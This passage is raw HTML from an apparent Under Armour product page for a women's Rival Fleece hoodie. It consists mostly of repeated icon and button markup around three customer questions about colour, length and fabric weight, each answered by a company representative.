2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->10<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="10"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">What color is Enamel Blue? It look on pictures like Light Green Mint color</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Erena N</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">14 days ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3ddlmeeklubsnpfivddiuqivb_"/><p>Hi, Erena! Our Enamel Blue colorway could be described as a very light sky blue.</p><div data-children="true"></div><label for="_R_3ddlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Heather V.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">13 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="1"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">I like my sweatshirts a little long. What is the length measurement for these? I wear an XL</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Tam Tamm</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last month</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3edlmeeklubsnpfivddiuqivb_"/><p>Hi, Tam! The length of our UA Rival Fleece hoodie in size XL is 27 7/8 inches.</p><div data-children="true"></div><label for="_R_3edlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Heather V.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last month</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="2"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">What is the GSM?  Is this med weight or heavy weight. What size for a woman 5&#x27;6, 123, 34  B- chest if want to put thin layer underneath too. Ty</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UARivalHoodie</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3fdlmeeklubsnpfivddiuqivb_"/><p>Hello, there! We don&#x27;t have the weight of our UA Rival Fleece hoodie. However, it is considered midweight and to know which size would fit you best, please take a look at our size and fit guide, which has measurements, at this link: 

https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=648</p><div data-children="true"></div><label for="_R_3fdlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Heather V.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><section class="CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper "><div class="pdp-before-inherited"><div data-testid="animated-slot-must-always-exist" 